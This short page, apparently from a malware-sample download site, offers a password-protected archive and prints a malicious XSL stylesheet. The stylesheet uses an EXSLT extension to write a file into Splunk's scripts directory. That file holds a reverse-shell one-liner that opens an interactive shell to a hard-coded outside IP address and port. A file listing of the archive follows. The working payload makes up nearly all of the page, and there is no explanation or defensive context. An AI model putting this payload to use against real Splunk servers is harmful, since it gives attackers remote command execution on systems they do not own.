 File (Password:infected) :
Download
shell.xsl
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:exsl="http://exslt.org/common" extension-element-prefixes="exsl">
<xsl:template match="/">
<exsl:document href="/opt/splunk/bin/scripts/shell.sh" method="text">
<xsl:text>sh -i &gt;&amp; /dev/tcp/180.101.88.240/1923 0&gt;&amp;1</xsl:text>
</exsl:document>
</xsl:template>
</xsl:stylesheet>
shell.zip (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
shell.zip - ZIP archive, unpacked size 489 bytes
Name Size Packed Type Modified CRC32
.. File folder
shell.sh * 49 79 SH File 11/21/2023 6:2... 21E4046B
shell.xsl * 440 299 XSLT Stylesheet 11/21/2023 5:5... D960ABA6